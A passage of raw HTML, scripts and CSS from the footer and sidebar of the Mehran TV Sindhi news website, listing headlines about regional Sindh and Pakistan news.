block_td_uid_8_697035f791045.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Most Popular","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_697035f791045_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697035f791045_rand","tdc_css_class_style":"td_uid_8_697035f791045_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697035f791045.td_column_number = "1";
block_td_uid_8_697035f791045.block_type = "td_block_7";
block_td_uid_8_697035f791045.post_count = "5";
block_td_uid_8_697035f791045.found_posts = "17030";
block_td_uid_8_697035f791045.header_color = "";
block_td_uid_8_697035f791045.ajax_pagination_infinite_stop = "";
block_td_uid_8_697035f791045.max_num_pages = "3406";
tdBlocksArray.push(block_td_uid_8_697035f791045);
</script><h4 class="block-title"><span class="td-pulldown-size">Most Popular</span></h4><div id=td_uid_8_697035f791045 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mehrantv.tv/2018/12/13/headline-news-at-0300-pm-13-12-2018/" rel="bookmark" title="Headline News at 03:00 pm 13-12-2018"><img width="100" height="75" class="entry-thumb" src="https://mehrantv.tv/wp-content/uploads/2018/12/sddefault-101-100x75.jpg" srcset="https://mehrantv.tv/wp-content/uploads/2018/12/sddefault-101-100x75.jpg 100w, https://mehrantv.tv/wp-content/uploads/2018/12/sddefault-101-300x225.jpg 300w, https://mehrantv.tv/wp-content/uploads/2018/12/sddefault-101-560x420.jpg 560w, https://mehrantv.tv/wp-content/uploads/2018/12/sddefault-101-80x60.jpg 80w, https://mehrantv.tv/wp-content/uploads/2018/12/sddefault-101-180x135.jpg 180w, https://mehrantv.tv/wp-content/uploads/2018/12/sddefault-101-238x178.jpg 238w, https://mehrantv.tv/wp-content/uploads/2018/12/sddefault-101.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Headline News at 03:00 pm 13-12-2018"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://mehrantv.tv/wp-content/themes/Newsmag/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mehrantv.tv/2018/12/13/headline-news-at-0300-pm-13-12-2018/" rel="bookmark" title="Headline News at 03:00 pm 13-12-2018">Headline News at 03:00 pm 13-12-2018</a></h3>            <div class="meta-info">
                <a href="https://mehrantv.tv/category/news/national/" class="td-post-category">National</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-13T10:19:16+00:00" >December 13, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mehrantv.tv/2024/01/26/peasant-suicide-due-to-unemployment-mehran-tv-news-2024/" rel="bookmark" title="Peasant Suicide due to Unemployment || Mehran TV News || 2024"><img width="100" height="75" class="entry-thumb" src="https://mehrantv.tv/wp-content/uploads/2024/01/maxresdefault-99-100x75.jpg" srcset="https://mehrantv.tv/wp-content/uploads/2024/01/maxresdefault-99-100x75.jpg 100w, https://mehrantv.tv/wp-content/uploads/2024/01/maxresdefault-99-80x60.jpg 80w, https://mehrantv.tv/wp-content/uploads/2024/01/maxresdefault-99-180x135.jpg 180w, https://mehrantv.tv/wp-content/uploads/2024/01/maxresdefault-99-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Peasant Suicide due to Unemployment || Mehran TV News || 2024"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://mehrantv.tv/wp-content/themes/Newsmag/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mehrantv.tv/2024/01/26/peasant-suicide-due-to-unemployment-mehran-tv-news-2024/" rel="bookmark" title="Peasant Suicide due to Unemployment || Mehran TV News || 2024">Peasant Suicide due to Unemployment || Mehran TV News || 2024</a></h3>            <div class="meta-info">
                <a href="https://mehrantv.tv/category/news/national/" class="td-post-category">National</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-26T09:56:58+00:00" >January 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mehrantv.tv/2020/07/24/%d9%86%d9%88%d8%b4%d9%87%d8%b1%d9%88%d9%81%d9%8a%d8%b1%d9%88%d8%b2-%d9%bb%d9%86-%da%80%d9%8a%d9%86%d8%b1%d9%86-%da%a9%d9%8a-%d8%b2%d8%ae%d9%85%d9%8a-%da%aa%d8%b1%da%bb-%d8%ae%d9%84%d8%a7%d9%81-%d8%a7/" rel="bookmark" title="نوشهروفيروز: ٻن ڀينرن کي زخمي ڪرڻ خلاف احتجاج"><img width="100" height="75" class="entry-thumb" src="https://mehrantv.tv/wp-content/uploads/2020/07/hqdefault-308-100x75.jpg" srcset="https://mehrantv.tv/wp-content/uploads/2020/07/hqdefault-308-100x75.jpg 100w, https://mehrantv.tv/wp-content/uploads/2020/07/hqdefault-308-300x225.jpg 300w, https://mehrantv.tv/wp-content/uploads/2020/07/hqdefault-308-80x60.jpg 80w, https://mehrantv.tv/wp-content/uploads/2020/07/hqdefault-308-180x135.jpg 180w, https://mehrantv.tv/wp-content/uploads/2020/07/hqdefault-308-238x178.jpg 238w, https://mehrantv.tv/wp-content/uploads/2020/07/hqdefault-308.jpg 480w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="نوشهروفيروز: ٻن ڀينرن کي زخمي ڪرڻ خلاف احتجاج"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://mehrantv.tv/wp-content/themes/Newsmag/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mehrantv.tv/2020/07/24/%d9%86%d9%88%d8%b4%d9%87%d8%b1%d9%88%d9%81%d9%8a%d8%b1%d9%88%d8%b2-%d9%bb%d9%86-%da%80%d9%8a%d9%86%d8%b1%d9%86-%da%a9%d9%8a-%d8%b2%d8%ae%d9%85%d9%8a-%da%aa%d8%b1%da%bb-%d8%ae%d9%84%d8%a7%d9%81-%d8%a7/" rel="bookmark" title="نوشهروفيروز: ٻن ڀينرن کي زخمي ڪرڻ خلاف احتجاج">نوشهروفيروز: ٻن ڀينرن کي زخمي ڪرڻ خلاف احتجاج</a></h3>            <div class="meta-info">
                <a href="https://mehrantv.tv/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-24T12:44:31+00:00" >July 24, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mehrantv.tv/2020/09/19/headline-news-at-1000-pm-19-09-2020/" rel="bookmark" title="Headline News at 10:00 pm 19-09-2020"><img width="100" height="75" class="entry-thumb" src="https://mehrantv.tv/wp-content/uploads/2020/09/sddefault-439-100x75.jpg" srcset="https://mehrantv.tv/wp-content/uploads/2020/09/sddefault-439-100x75.jpg 100w, https://mehrantv.tv/wp-content/uploads/2020/09/sddefault-439-300x225.jpg 300w, https://mehrantv.tv/wp-content/uploads/2020/09/sddefault-439-560x420.jpg 560w, https://mehrantv.tv/wp-content/uploads/2020/09/sddefault-439-80x60.jpg 80w, https://mehrantv.tv/wp-content/uploads/2020/09/sddefault-439-180x135.jpg 180w, https://mehrantv.tv/wp-content/uploads/2020/09/sddefault-439-238x178.jpg 238w, https://mehrantv.tv/wp-content/uploads/2020/09/sddefault-439.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Headline News at 10:00 pm 19-09-2020"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://mehrantv.tv/wp-content/themes/Newsmag/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mehrantv.tv/2020/09/19/headline-news-at-1000-pm-19-09-2020/" rel="bookmark" title="Headline News at 10:00 pm 19-09-2020">Headline News at 10:00 pm 19-09-2020</a></h3>            <div class="meta-info">
                <a href="https://mehrantv.tv/category/news/national/" class="td-post-category">National</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-19T05:24:55+00:00" >September 19, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mehrantv.tv/2021/07/16/%d8%a2%d8%b2%d8%a7%d8%af-%da%aa%d8%b4%d9%85%d9%8a%d8%b1-%d8%a7%d9%84%d9%8a%da%aa%d8%b4%d9%86-%d9%be%d8%a6%da%aa%d9%8a%d8%ac/" rel="bookmark" title="آزاد ڪشمير اليڪشن پئڪيج"><img width="100" height="75" class="entry-thumb" src="https://mehrantv.tv/wp-content/uploads/2021/07/sddefault-510-100x75.jpg" srcset="https://mehrantv.tv/wp-content/uploads/2021/07/sddefault-510-100x75.jpg 100w, https://mehrantv.tv/wp-content/uploads/2021/07/sddefault-510-300x225.jpg 300w, https://mehrantv.tv/wp-content/uploads/2021/07/sddefault-510-560x420.jpg 560w, https://mehrantv.tv/wp-content/uploads/2021/07/sddefault-510-80x60.jpg 80w, https://mehrantv.tv/wp-content/uploads/2021/07/sddefault-510-180x135.jpg 180w, https://mehrantv.tv/wp-content/uploads/2021/07/sddefault-510-238x178.jpg 238w, https://mehrantv.tv/wp-content/uploads/2021/07/sddefault-510.jpg 640w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="آزاد ڪشمير اليڪشن پئڪيج"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://mehrantv.tv/wp-content/themes/Newsmag/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mehrantv.tv/2021/07/16/%d8%a2%d8%b2%d8%a7%d8%af-%da%aa%d8%b4%d9%85%d9%8a%d8%b1-%d8%a7%d9%84%d9%8a%da%aa%d8%b4%d9%86-%d9%be%d8%a6%da%aa%d9%8a%d8%ac/" rel="bookmark" title="آزاد ڪشمير اليڪشن پئڪيج">آزاد ڪشمير اليڪشن پئڪيج</a></h3>            <div class="meta-info">
                <a href="https://mehrantv.tv/category/news/national/" class="td-post-category">National</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-16T18:21:30+00:00" >July 16, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://mehrantv.tv/"><img src="http://mehrantv.tv/deployment/wp-content/uploads/2018/06/logom.png" alt="" title=""/></a></div><div class="footer-text-wrap">The first Sindhi satellite channel aired from Hyderabad primarily dedicated to the people who have interest in Sindh and its culture living all around the globe which Started regular transmission from 1st of October 2008.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mehrantvlive" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCr-56l3oJAFuxo0lOdDuLzw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_10_697035f793fe4_rand td_block_template_1"  data-td-block-uid="td_uid_10_697035f793fe4" ><script>var block_td_uid_10_697035f793fe4 = new tdBlock();
block_td_uid_10_697035f793fe4.id = "td_uid_10_697035f793fe4";
block_td_uid_10_697035f793fe4.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EVEN MORE NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_uid_10_697035f793fe4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697035f793fe4_rand","tdc_css_class_style":"td_uid_10_697035f793fe4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697035f793fe4.td_column_number = "1";
block_td_uid_10_697035f793fe4.block_type = "td_block_7";
block_td_uid_10_697035f793fe4.post_count = "3";
block_td_uid_10_697035f793fe4.found_posts = "17030";
block_td_uid_10_697035f793fe4.header_color = "";
block_td_uid_10_697035f793fe4.ajax_pagination_infinite_stop = "";
block_td_uid_10_697035f793fe4.max_num_pages = "5677";
tdBlocksArray.push(block_td_uid_10_697035f793fe4);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_10_697035f793fe4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mehrantv.tv/2024/05/18/fighting-between-two-student-groups-in-kyrgyzstan-many-students-injured-mehran-tv-news-2024/" rel="bookmark" title="Fighting between two student groups in Kyrgyzstan, many students injured || Mehran Tv News || 2024"><img width="100" height="75" class="entry-thumb" src="https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-5-100x75.jpg" srcset="https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-5-100x75.jpg 100w, https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-5-80x60.jpg 80w, https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-5-180x135.jpg 180w, https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-5-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Fighting between two student groups in Kyrgyzstan, many students injured || Mehran Tv News || 2024"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://mehrantv.tv/wp-content/themes/Newsmag/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mehrantv.tv/2024/05/18/fighting-between-two-student-groups-in-kyrgyzstan-many-students-injured-mehran-tv-news-2024/" rel="bookmark" title="Fighting between two student groups in Kyrgyzstan, many students injured || Mehran Tv News || 2024">Fighting between two student groups in Kyrgyzstan, many students injured ||...</a></h3>            <div class="meta-info">
                <a href="https://mehrantv.tv/category/news/national/" class="td-post-category">National</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-18T09:51:17+00:00" >May 18, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mehrantv.tv/2024/05/18/ghotki-sawand-sundarani-conflict-villager-abduction-followed-by-murder-mehran-tv-news-2024/" rel="bookmark" title="Ghotki: Sawand &#8211; Sundarani conflict, villager abduction followed by murder || Mehran Tv News || 2024"><img width="100" height="75" class="entry-thumb" src="https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-100x75.jpg" srcset="https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-100x75.jpg 100w, https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-80x60.jpg 80w, https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-180x135.jpg 180w, https://mehrantv.tv/wp-content/uploads/2024/05/maxresdefault-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ghotki: Sawand &#8211; Sundarani conflict, villager abduction followed by murder || Mehran Tv News || 2024"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://mehrantv.tv/wp-content/themes/Newsmag/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mehrantv.tv/2024/05/18/ghotki-sawand-sundarani-conflict-villager-abduction-followed-by-murder-mehran-tv-news-2024/" rel="bookmark" title="Ghotki: Sawand &#8211; Sundarani conflict, villager abduction followed by murder || Mehran Tv News || 2024">Ghotki: Sawand &#8211; Sundarani conflict, villager abduction followed by murder ||...</a></h3>            <div class="meta-info">
                <a href="https://mehrantv.tv/category/news/national/" class="td-post-category">National</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-18T09:50:24+00:00" >May 18, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mehrantv.tv/2024/04/16/the-problem-of-law-and-order-is-not-only-of-sindh-but-of-the-whole-country-sharjeel-memon-2024/" rel="bookmark" title="The problem of law and order is not only of Sindh but of the whole country: Sharjeel Memon || 2024"><img width="100" height="75" class="entry-thumb" src="https://mehrantv.tv/wp-content/uploads/2024/04/maxresdefault-6-100x75.jpg" srcset="https://mehrantv.tv/wp-content/uploads/2024/04/maxresdefault-6-100x75.jpg 100w, https://mehrantv.tv/wp-content/uploads/2024/04/maxresdefault-6-80x60.jpg 80w, https://mehrantv.tv/wp-content/uploads/2024/04/maxresdefault-6-180x135.jpg 180w, https://mehrantv.tv/wp-content/uploads/2024/04/maxresdefault-6-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The problem of law and order is not only of Sindh but of the whole country: Sharjeel Memon || 2024"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://mehrantv.tv/wp-content/themes/Newsmag/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mehrantv.tv/2024/04/16/the-problem-of-law-and-order-is-not-only-of-sindh-but-of-the-whole-country-sharjeel-memon-2024/" rel="bookmark" title="The problem of law and order is not only of Sindh but of the whole country: Sharjeel Memon || 2024">The problem of law and order is not only of Sindh...</a></h3>            <div class="meta-info">
                <a href="https://mehrantv.tv/category/news/national/" class="td-post-category">National</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-16T10:35:14+00:00" >April 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_11_697035f796261_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697035f796261" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://mehrantv.tv/category/news/">News<span class="td-cat-no">13135</span></a></li><li><a href="https://mehrantv.tv/category/news/regional/">Regional<span class="td-cat-no">8879</span></a></li><li><a href="https://mehrantv.tv/category/news/national/">National<span class="td-cat-no">4594</span></a></li><li><a href="https://mehrantv.tv/category/entertainment/entertainment-programs/">Entertainment Programs<span class="td-cat-no">1280</span></a></li><li><a href="https://mehrantv.tv/category/entertainment/entertainment-programs/subuh-e-mehran/">Subuh-E-Mehran<span class="td-cat-no">1256</span></a></li><li><a href="https://mehrantv.tv/category/infotainment/">TALK SHOWS<span class="td-cat-no">1048</span></a></li><li><a href="https://mehrantv.tv/category/entertainment/">Entertainment<span class="td-cat-no">990</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6066"><a href="https://mehrantv.tv/about-us/">About us</a></li>
<li id="menu-item-6068" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6068"><a href="https://mehrantv.tv/careers/">Careers</a></li>
<li id="menu-item-6067" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6067"><a href="https://mehrantv.tv/contact-us/">Contact us</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Copyright 2018 - Mehran Tv                     </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 697035f79931c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
#contact-details .vc_column_inner {
    border: 0;
    text-align: center;
}

#contact-details .wpb_wrapper.wpb_text_column,
#contact-address{
    padding: 10px;
    border: none !important;
    text-align: center;
}

.vc_column_inner.td_uid_12_5b5afdddee7ae_rand.wpb_column.vc_column_container.td-pb-span12 {
    border: 0;
}
</style>

<script type="text/javascript" src="https://mehrantv.tv/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mehrantv.tv/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mehrantv.tv/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mehrantv.tv/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1d57a1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1d57a1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1d57a1 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
